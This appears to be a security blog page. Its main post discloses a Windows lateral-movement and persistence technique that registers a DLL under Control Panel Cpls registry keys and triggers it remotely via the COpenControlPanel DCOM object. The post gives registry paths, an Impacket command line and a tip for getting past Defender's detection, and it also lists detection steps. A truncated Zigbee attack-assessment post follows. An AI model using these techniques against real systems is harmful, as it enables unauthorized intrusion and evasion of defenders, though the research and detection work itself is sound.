Financial applications, ranging from mobile banking apps to payment gateways, are among the most targeted systems worldwide. In 2025 alone, the Indusface State of Application Security Report revealed that banks and financial institutions endured 1.2 billion attacks, with each financial app experiencing double the attack frequency compared to other industries. This surge highlights the urgent […]
If you’re a penetration tester, you know that lateral movement is becoming increasingly difficult, especially in well-defended environments. One common technique for remote command execution has been the use of DCOM objects.
Over the years, many different DCOM objects have been discovered. Some rely on native Windows components, others depend on third-party software such as Microsoft Office, and some are undocumented objects found through reverse engineering. While certain objects still work, others no longer function in newer versions of Windows.
This research presents a previously undescribed DCOM object that can be used for both command execution and potential persistence. This new technique abuses older initial access and persistence methods through Control Panel items.
First, we will discuss COM technology. After that, we will review the current state of the Impacket dcomexec script, focusing on objects that still function, and discuss potential fixes and improvements, then move on to techniques for enumerating objects on the system. Next, we will examine Control Panel items, how adversaries have used them for initial access and persistence, and how these items can be leveraged through a DCOM object to achieve command execution.
Finally, we will cover detection strategies to identify and respond to this type of activity.
COM/DCOM technology
What is COM?
COM stands for Component Object Model, a Microsoft technology that defines a binary standard for interoperability. It enables the creation of reusable software components that can interact at runtime without the need to compile COM libraries directly into an application.
These software components operate in a client–server model. A COM object exposes its functionality through one or more interfaces. An interface is essentially a collection of related member functions (methods).
COM also enables communication between processes running on the same machine by using local RPC (Remote Procedure Call) to handle cross-process communication.
Terms
To ensure a better understanding of its structure and functionality, let’s revise COM-related terminology.

COM interface A COM interface defines the functionality that a COM object exposes. Each COM interface is identified by a unique GUID known as the IID (Interface ID). All COM interfaces can be found in the Windows Registry under HKEY_CLASSES_ROOT\Interface, where they are organized by GUID.
COM class (COM CoClass) A COM class is the actual implementation of one or more COM interfaces. Like COM interfaces, classes are identified by unique GUIDs, but in this case the GUID is called the CLSID (Class ID). This GUID is used to locate the COM server and activate the corresponding COM class.
All COM classes must be registered in the registry under HKEY_CLASSES_ROOT\CLSID, where each class’s GUID is stored. Under each GUID, you may find multiple subkeys that serve different purposes, such as:
InprocServer32/LocalServer32: Specifies the system path of the COM server where the class is defined. InprocServer32 is used for in-process servers (DLLs), while LocalServer32 is used for out-of-process servers (EXEs). We’ll describe this in more detail later.
ProgID: A human-readable name assigned to the COM class.
TypeLib: A binary description of the COM class (essentially documentation for the class).
AppID: Used to describe security configuration for the class.
COM server A COM is the module where a COM class is defined. The server can be implemented as an EXE, in which case it is called an out-of-process server, or as a DLL, in which case it is called an in-process server. Each COM server has a unique file path or location in the system. Information about COM servers is stored in the Windows Registry. The COM runtime uses the registry to locate the server and perform further actions. Registry entries for COM servers are located under the HKEY_CLASSES_ROOT root key for both 32- and 64-bit servers.
Component Object Model implementation
Client–server model
In-process server In the case of an in-process server, the server is implemented as a DLL. The client loads this DLL into its own address space and directly executes functions exposed by the COM object. This approach is efficient since both client and server run within the same process.
In-process COM server
Out-of-process server Here, the server is implemented and compiled as an executable (EXE). Since the client cannot load an EXE into its address space, the server runs in its own process, separate from the client. Communication between the two processes is handled via ALPC (Advanced Local Procedure Call) ports, which serve as the RPC transport layer for COM.
Out-of-process COM server
What is DCOM?
DCOM is an extension of COM where the D stands for Distributed. It enables the client and server to reside on different machines. From the user’s perspective, there is no difference: DCOM provides an abstraction layer that makes both the client and the server appear as if they are on the same machine.
Under the hood, however, COM uses TCP as the RPC transport layer to enable communication across machines.
Distributed COM implementation
Certain requirements must be met to extend a COM object into a DCOM object. The most important one for our research is the presence of the AppID subkey in the registry, located under the COM CLSID entry.
The AppID value contains a GUID that maps to a corresponding key under HKEY_CLASSES_ROOT\AppID. Several subkeys may exist under this GUID. Two critical ones are:
These registry settings grant remote clients permissions to activate and interact with DCOM objects.
Lateral movement via DCOM
After attackers compromise a host, their next objective is often to compromise additional machines. This is what we call lateral movement. One common lateral movement technique is to achieve remote command execution on a target machine. There are many ways to do this, one of which involves abusing DCOM objects.
In recent years, many DCOM objects have been discovered. This research focuses on the objects exposed by the Impacket script dcomexec.py that can be used for command execution. More specifically, three exposed objects are used: ShellWindows, ShellBrowserWindow and MMC20.
ShellWindows
ShellWindows was one of the first DCOM objects to be identified. It represents a collection of open shell windows and is hosted by explorer.exe, meaning any COM client communicates with that process.
In Impacket’s dcomexec.py, once an instance of this COM object is created on a remote machine, the script provides a semi-interactive shell.
Each time a user enters a command, the function exposed by the COM object is called. The command output is redirected to a file, which the script retrieves via SMB and displays back to simulate a regular shell.
Internally, the script runs this command when connecting:
cmd.exe /Q /c cd \ 1> \\127.0.0.1\ADMIN$\__17602 2>&1
This sets the working directory to C:\ and redirects the output to the ADMIN$ share under the filename __17602. After that, the script checks whether the file exists; if it does, execution is considered successful and the output appears as if in a shell.
When running dcomexec.py against Windows 10 and 11 using the ShellWindows object, the script hangs after confirming SMB connection initialization and printing the SMB banner. As I mentioned in my personal blog post, it appears that this DCOM object no longer has permission to write to the ADMIN$ share. A simple fix is to redirect the output to a directory the DCOM object can write to, such as the Temp folder. The Temp folder can then be accessed under the same ADMIN$ share. A small change in the code resolves the issue. For example:
ShellBrowserWindow
The ShellBrowserWindow object behaves almost identically to ShellWindows and exhibits the same behavior on Windows 10. The same workaround that we used for ShellWindows applies in this case. However, on Windows 11, this object no longer works for command execution.
MMC20
The MMC20.Application COM object is the automation interface for Microsoft Management Console (MMC). It exposes methods and properties that allow MMC snap-ins to be automated.
This object has historically worked across all Windows versions. Starting with Windows Server 2025, however, attempting to use it triggers a Defender alert, and execution is blocked.
As shown in earlier examples, the dcomexec.py script writes the command output to a file under ADMIN$, with a filename that begins with __:
OUTPUT_FILENAME = '__' + str(time.time())[:5]
Defender appears to check for files written under ADMIN$ that start with __, and when it detects one, it blocks the process and alerts the user. A quick fix is to simply remove the double underscores from the output filename.
Another way to bypass this issue is to use the same workaround used for ShellWindows – redirecting the output to the Temp folder. The table below outlines the status of these objects across different Windows versions.
Windows Server 2025
Windows Server 2022
Windows 11
Windows 10
ShellWindows
Doesn’t work
Doesn’t work
Works but needs a fix
Works but needs a fix
ShellBrowserWindow
Doesn’t work
Doesn’t work
Doesn’t work
Works but needs a fix
MMC20
Detected by Defender
Works
Works
Works
Enumerating COM/DCOM objects
The first step to identifying which DCOM objects could be used for lateral movement is to enumerate them. By enumerating, I don’t just mean listing the objects. Enumeration involves:
Finding objects and filtering specifically for DCOM objects.
Identifying their interfaces.
Inspecting the exposed functions.
Automating enumeration is difficult because most COM objects lack a type library (TypeLib). A TypeLib acts as documentation for an object: which interfaces it supports, which functions are exposed, and the definitions of those functions. Even when TypeLibs are available, manual inspection is often still required, as we will explain later.
There are several approaches to enumerating COM objects depending on their use cases. Next, we’ll describe the methods I used while conducting this research, taking into account both automated and manual methods.
Automation using PowerShell In PowerShell, you can use .NET to create and interact with DCOM objects. Objects can be created using either their ProgID or CLSID, after which you can call their functions (as shown in the figure below).
Shell.Application COM object function list in PowerShell
Under the hood, PowerShell checks whether the COM object has a TypeLib and implements the IDispatch interface. IDispatch enables late binding, which allows runtime dynamic object creation and function invocation. With these two conditions met, PowerShell can dynamically interact with COM objects at runtime.
Our strategy looks like this:
As you can see in the last box, we perform manual inspection to look for functions with names that could be of interest, such as Execute, Exec, Shell, etc. These names often indicate potential command execution capabilities.
However, this approach has several limitations:
TypeLib requirement: Not all COM objects have a TypeLib, so many objects cannot be enumerated this way.
IDispatch requirement: Not all COM objects implement the IDispatch interface, which is required for PowerShell interaction.
Interface control: When you instantiate an object in PowerShell, you cannot choose which interface the instance will be tied to. If a COM class implements multiple interfaces, PowerShell will automatically select the one marked as [default] in the TypeLib. This means that other non-default interfaces, which may contain additional relevant functionality, such as command execution, could be overlooked.
Automation using C++ As you might expect, C++ is one of the languages that natively supports COM clients. Using C++, you can create instances of COM objects and call their functions via header files that define the interfaces.However, with this approach, we are not necessarily interested in calling functions directly. Instead, the goal is to check whether a specific COM object supports certain interfaces. The reasoning is that many interfaces have been found to contain functions that can be abused for command execution or other purposes.
This strategy primarily relies on an interface called IUnknown. All COM interfaces should inherit from this interface, and all COM classes should implement it.The IUnknown interface exposes three main functions. The most important is QueryInterface(), which is used to ask a COM object for a pointer to one of its interfaces.So, the strategy is to:
Enumerate COM classes in the system by reading CLSIDs under the HKEY_CLASSES_ROOT\CLSID key.
Check whether they support any known valuable interfaces. If they do, those classes may be leveraged for command execution or other useful functionality.
This method has several advantages:
No TypeLib dependency: Unlike PowerShell, this approach does not require the COM object to have a TypeLib.
Use of IUnknown: In C++, you can use the QueryInterface function from the base IUnknown interface to check if a particular interface is supported by a COM class.
No need for interface definitions: Even without knowing the exact interface structure, you can obtain a pointer to its virtual function table (vtable), typically cast as a void*. This is enough to confirm the existence of the interface and potentially inspect it further.
The figure below illustrates this strategy:
This approach is good in terms of automation because it eliminates the need for manual inspection. However, we are still only checking well-known interfaces commonly used for lateral movement, while potentially missing others.
Manual inspection using open-source tools

As you can see, automation can be difficult since it requires several prerequisites and, in many cases, still ends with a manual inspection. An alternative approach is manual inspection using a tool called OleViewDotNet, developed by James Forshaw. This tool allows you to:
List all COM classes in the system.
Create instances of those classes.
Check their supported interfaces.
Call specific functions.
Apply various filters for easier analysis.
Perform other inspection tasks.
Open-source tool for inspecting COM interfaces
One of the most valuable features of this tool is its naming visibility. OleViewDotNet extracts the names of interfaces and classes (when available) from the Windows Registry and displays them, along with any associated type libraries.
This makes manual inspection easier, since you can analyze the names of classes, interfaces, or type libraries and correlate them with potentially interesting functionality, for example, functions that could lead to command execution or persistence techniques.
Control Panel items as attack surfaces
Control Panel items allow users to view and adjust their computer settings. These items are implemented as DLLs that export the CPlApplet function and typically have the .cpl extension. Control Panel items can also be executables, but our research will focus on DLLs only.
Control Panel items
Attackers can abuse CPL files for initial access. When a user executes a malicious .cpl file (e.g., delivered via phishing), the system may be compromised – a technique mapped to MITRE ATT&CK T1218.002.
Adversaries may also modify the extensions of malicious DLLs to .cpl and register them in the corresponding locations in the registry.
Under HKEY_CURRENT_USER:
HKCU\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
Under HKEY_LOCAL_MACHINE:
For 64-bit DLLs:
HKLM\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
For 32-bit DLLs:
HKLM\Software\WOW6432Node\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
These locations are important when Control Panel DLLs need to be available to the current logged-in user or to all users on the machine. However, the “Control Panel” subkey and its “Cpls” subkey under HKCU should be created manually, unlike the “Control Panel” and “Cpls” subkeys under HKLM, which are created automatically by the operating system.
Once registered, the DLL (CPL file) will load every time the Control Panel is opened, enabling persistence on the victim’s system.
It’s worth noting that even DLLs that do not comply with the CPL specification, do not export CPlApplet, or do not have the .cpl extension can still be executed via their DllEntryPoint function if they are registered under the registry keys listed above.
There are multiple ways to execute Control Panel items:
This calls the Control_RunDLL function from shell32.dll, passing the CPL file as an argument. Everything inside the CPlApplet function will then be executed.
However, if the CPL file has been registered in the registry as shown earlier, then every time the Control Panel is opened, the file is loaded into memory through the COM Surrogate process (dllhost.exe):
COM Surrogate process loading the CPL file
What happened was that a Control Panel with a COM client used a COM object to load these CPL files. We will talk about this COM object in more detail later.
The COM Surrogate process was designed to host COM server DLLs in a separate process rather than loading them directly into the client process’s address space. This isolation improves stability for the in-process server model. This hosting behavior can be configured for a COM object in the registry if you want a COM server DLL to run inside a separate process because, by default, it is loaded in the same process.
‘DCOMing’ through Control Panel items


While following the manual approach of enumerating COM/DCOM objects that could be useful for lateral movement, I came across a COM object called COpenControlPanel, which is exposed through shell32.dll and has the CLSID {06622D85-6856-4460-8DE1-A81921B41C4B}. This object exposes multiple interfaces, one of which is IOpenControlPanel with IID {D11AD862-66DE-4DF4-BF6C-1F5621996AF1}.
IOpenControlPanel interface in the OleViewDotNet output
I immediately thought of its potential to compromise Control Panel items, so I wanted to check which functions were exposed by this interface. Unfortunately, neither the interface nor the COM class has a type library.
COpenControlPanel interfaces without TypeLib

Normally, checking the interface definition would require reverse engineering, so at first, it looked like we needed to take a different research path. However, it turned out that the IOpenControlPanel interface is documented on MSDN, and according to the documentation, it exposes several functions. One of them, called Open, allows a specified Control Panel item to be opened using its name as the first argument.
Full type and function definitions are provided in the shobjidl_core.h Windows header file.
Open function exposed by IOpenControlPanel interface
It’s worth noting that in newer versions of Windows (e.g., Windows Server 2025 and Windows 11), Microsoft has removed interface names from the registry, which means they can no longer be identified through OleViewDotNet.
COpenControlPanel interfaces without names

Returning to the COpenControlPanel COM object, I found that the Open function can trigger a DLL to be loaded into memory if it has been registered in the registry. For the purposes of this research, I created a DLL that basically just spawns a message box which is defined under the DllEntryPoint function. I registered it under HKCU\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls and then created a simple C++ COM client to call the Open function on this interface.
As expected, the DLL was loaded into memory. It was hosted in the same way that it would be if the Control Panel itself was opened: through the COM Surrogate process (dllhost.exe). Using Process Explorer, it was clear that dllhost.exe loaded my DLL while simultaneously hosting the COpenControlPanel object along with other COM objects.
COM Surrogate loading a custom DLL and hosting the COpenControlPanel object
Based on my testing, I made the following observations:
The DLL that needs to be registered does not necessarily have to be a .cpl file; any DLL with a valid entry point will be loaded.
The Open() function accepts the name of a Control Panel item as its first argument. However, it appears that even if a random string is supplied, it still causes all DLLs registered in the relevant registry location to be loaded into memory.

Now, what if we could trigger this COM object remotely? In other words, what if it is not just a COM object but also a DCOM object? To verify this, we checked the AppID of the COpenControlPanel object using OleViewDotNet.
COpenControlPanel object in OleViewDotNet
Both the launch and access permissions are empty, which means the object will follow the system’s default DCOM security policy. By default, members of the Administrators group are allowed to launch and access the DCOM object.

Based on this, we can build a remote strategy. First, upload the “malicious” DLL, then use the Remote Registry service to register it in the appropriate registry location. Finally, use a trigger acting as a DCOM client to remotely invoke the Open() function, causing our DLL to be loaded. The diagram below illustrates the flow of this approach.
Malicious DLL loading using DCOM
The trigger can be written in either C++ or Python, for example, using Impacket. I chose Python because of its flexibility. The trigger itself is straightforward: we define the DCOM class, the interface, and the function to call. The full code example can be found here.
Once the trigger runs, the behavior will be the same as when executing the COM client locally: our DLL will be loaded through the COM Surrogate process (dllhost.exe).
As you can see, this technique not only achieves command execution but also provides persistence. It can be triggered in two ways: when a user opens the Control Panel or remotely at any time via DCOM.
Detection
The first step in detecting such activity is to check whether any Control Panel items have been registered under the following registry paths:
Although commonly known best practices and research papers regarding Windows security advise monitoring only the first subkey, for thorough coverage it is important to monitor all of the above.
In addition, monitoring dllhost.exe (COM Surrogate) for unusual COM objects such as COpenControlPanel can provide indicators of malicious activity.
Finally, it is always recommended to monitor Remote Registry usage because it is commonly abused in many types of attacks, not just in this scenario.
Conclusion
In conclusion, I hope this research has clarified yet another attack vector and emphasized the importance of implementing hardening practices. Below are a few closing points for security researchers to take into account:
As shown, DCOM represents a large attack surface. Windows exposes many DCOM classes, a significant number of which lack type libraries – meaning reverse engineering can reveal additional classes that may be abused for lateral movement.
Changing registry values to register malicious CPLs is not good practice from a red teaming ethics perspective. Defender products tend to monitor common persistence paths, but Control Panel applets can be registered in multiple registry locations, so there is always a gap that can be exploited.
Bitness also matters. On x64 systems, loading a 32-bit DLL will spawn a 32-bit COM Surrogate process (dllhost.exe *32). This is unusual on 64-bit hosts and therefore serves as a useful detection signal for defenders and an interesting red flag for red teamers to consider.
We all encounter IoT and home automation in some form or another, from smart speakers to automated sensors that control water pumps. These services appear simple and straightforward to us, but many devices and protocols work together under the hood to deliver them.
One of those protocols is Zigbee. Zigbee is a low-power wireless protocol (based on IEEE 802.15.4) used by many smart devices to talk to each other. It’s common in homes, but is also used in industrial environments where hundreds or thousands of sensors may coordinate to support a process.
There are many guides online about performing security assessments of Zigbee. Most focus on the Zigbee you see in home setups. They often skip the Zigbee used at industrial sites, what I call ‘non-public’ or ‘industrial’ Zigbee.
In this blog, I will take you on a journey through Zigbee assessments. I’ll explain the basics of the protocol and map the attack surface likely to be found in deployments. I’ll also walk you through two realistic attack vectors that you might see in facilities, covering the technical details and common problems that show up in assessments. Finally, I will present practical ways to address these problems.
Zigbee introduction
Protocol overview
Zigbee is a wireless communication protocol designed for low-power applications in wireless sensor networks. Based on the IEEE 802.15.4 standard, it was created for short-range and low-power communication. Zigbee supports mesh networking, meaning devices can connect through each other to extend the network range. It operates on the 2.4 GHz frequency band and is widely used in smart homes, industrial automation, energy monitoring, and many other applications.
You may be wondering why there’s a need for Zigbee when Wi-Fi is everywhere? The answer depends on the application. In most home setups, Wi-Fi works well for connecting devices. But imagine you have a battery-powered sensor that isn’t connected to your home’s electricity. If it used Wi-Fi, its battery would drain quickly – maybe in just a few days – because Wi-Fi consumes much more power. In contrast, the Zigbee protocol allows for months or even years of uninterrupted work.
Now imagine an even more extreme case. You need to place sensors in a radiation zone where humans can’t go. You drop the sensors from a helicopter and they need to operate for months without a battery replacement. In this situation, power consumption becomes the top priority. Wi-Fi wouldn’t work, but Zigbee is built exactly for this kind of scenario.
Also, Zigbee has a big advantage if the area is very large, covering thousands of square meters and requiring thousands of sensors: it supports thousands of nodes in a mesh network, while Wi-Fi is usually limited to hundreds at most.
There are lots more ins and outs, but these are the main reasons Zigbee is preferred for large-scale, low-power sensor networks.
Since both Zigbee and IEEE 802.15.4 define wireless communication, many people confuse the two. The difference between them, to put it simply, concerns the layers they support. IEEE 802.15.4 defines the physical (PHY) and media access control (MAC) layers, which basically determine how devices send and receive data over the air. Zigbee (as well as other protocols like Thread, WirelessHART, 6LoWPAN, and MiWi) builds on IEEE 802.15.4 by adding the network and application layers that define how devices form a network and communicate.
Zigbee operates in the 2.4 GHz wireless band, which it shares with Wi-Fi and Bluetooth. The Zigbee band includes 16 channels, each with a 2 MHz bandwidth and a 5 MHz gap between channels.
This shared frequency means Zigbee networks can sometimes face interference from Wi-Fi or Bluetooth devices. However, Zigbee’s low power and adaptive channel selection help minimize these conflicts.
Devices and network
There are three main types of Zigbee devices, each of which plays a different role in the network.
Zigbee coordinator
The coordinator is the brain of the Zigbee network. A Zigbee network is always started by a coordinator and can only contain one coordinator, which has the fixed address 0x0000.
It performs several key tasks:
Starts and manages the Zigbee network.
Chooses the Zigbee channel.
Assigns addresses to other devices.
Stores network information.
Chooses the PAN ID: a 2-byte identifier (for example, 0x1234) that uniquely identifies the network.
Sets the Extended PAN ID: an 8-byte value, often an ASCII name representing the network.
The coordinator can have child devices, which can be either Zigbee routers or Zigbee end devices.
Zigbee router
The router works just like a router in a traditional network: it forwards data between devices, extends the network range and can also accept child devices, which are usually Zigbee end devices.
Routers are crucial for building large mesh networks because they enable communication between distant nodes by passing data through multiple hops.
Zigbee end device
The end device, also referred to as a Zigbee endpoint, is the simplest and most power-efficient type of Zigbee device. It only communicates with its parent, either a coordinator or router, and sleeps most of the time to conserve power. Common examples include sensors, remotes, and buttons.
Zigbee end devices do not accept child devices unless they are configured as both a router and an endpoint simultaneously.
Each of these device types, also known as Zigbee nodes, has two types of address:
Short address: two bytes long, similar to an IP address in a TCP/IP network.
Extended address: eight bytes long, similar to a MAC address.
Both addresses can be used in the MAC and network layers, unlike in TCP/IP, where the MAC address is used only in Layer 2 and the IP address in Layer 3.
Zigbee setup
Zigbee has many attack surfaces, such as protocol fuzzing and low-level radio attacks. In this post, however, I’ll focus on application-level attacks. Our test setup uses two attack vectors and is intentionally small to make the concepts clear.
In our setup, a Zigbee coordinator is connected to a single device that functions as both a Zigbee endpoint and a router. The coordinator also has other interfaces (Ethernet, Bluetooth, Wi-Fi, LTE), while the endpoint has a relay attached that the coordinator can switch on or off over Zigbee. This relay can be triggered by events coming from any interface, for example, a Bluetooth command or an Ethernet message.
Our goal will be to take control of the relay and toggle its state (turn it off and on) using only the Zigbee interface. Because the other interfaces (Ethernet, Bluetooth, Wi-Fi, LTE) are out of scope, the attack must work by hijacking Zigbee communication.
For the purposes of this research, we will attempt to hijack the communication between the endpoint and the coordinator. The two attack vectors we will test are:
Spoofed packet injection: sending forged Zigbee commands made to look like they come from the coordinator to trigger the relay.
Coordinator impersonation (rejoin attack): impersonating the legitimate coordinator to trick the endpoint into joining the attacker-controlled coordinator and controlling it directly.
Spoofed packet injection
In this scenario, we assume the Zigbee network is already up and running and that both the coordinator and endpoint nodes are working normally. The coordinator has additional interfaces, such as Ethernet, and the system uses those interfaces to trigger the relay. For instance, a command comes in over Ethernet and the coordinator sends a Zigbee command to the endpoint to toggle the relay. Our goal is to toggle the relay by injecting simulated legitimate Zigbee packets, using only the Zigbee link.
Sniffing
